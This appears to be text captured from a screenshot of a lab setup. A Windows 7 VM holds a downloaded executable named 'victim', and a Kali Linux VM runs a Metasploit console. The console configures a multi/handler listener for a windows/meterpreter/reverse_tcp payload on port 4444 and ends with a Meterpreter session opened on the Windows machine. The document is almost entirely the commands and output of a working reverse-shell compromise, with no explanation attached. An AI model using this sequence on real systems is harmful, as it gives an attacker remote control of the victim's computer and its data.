 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 7 x64
DELL
Téléchargements
Rechercher dans : Téléchargements
Organiser
Ouvrir
Partager avec
Nouveau dossier
Nom
Modifié le
Type
Taille
Favoris
Bureau
Emplacements récer
Téléchargements
Bibliothèques
Documents
Images
Musique
Vidéos
Ordinateur
Réseau
victim
16/12/2022 16:21
Application
73 Ko
victim Modifié le : 16/12/2022 16:21 Date de création : 16/12/2022 16:21
Application Taille : 72,0 Ko
FR
16:22
16/12/2022
To direct input to this VM, click inside or press Ctrl+G.
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a...
1 2 3 4
11:22
kali@kali: ~
File Actions Edit View Help
msf6 > set LPORT 4444
LPORT ⇒ 4444
msf6 > run
[-] Unknown command: run
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.92.132
LHOST ⇒ 192.168.92.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.92.132:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.92.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.132:4444
[*] Sending stage (175686 bytes) to 192.168.92.133
[*] Meterpreter session 1 opened (192.168.92.132:4444 → 192.168.92.133:49201) at 2022-12-16 11:20:16 -0500
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.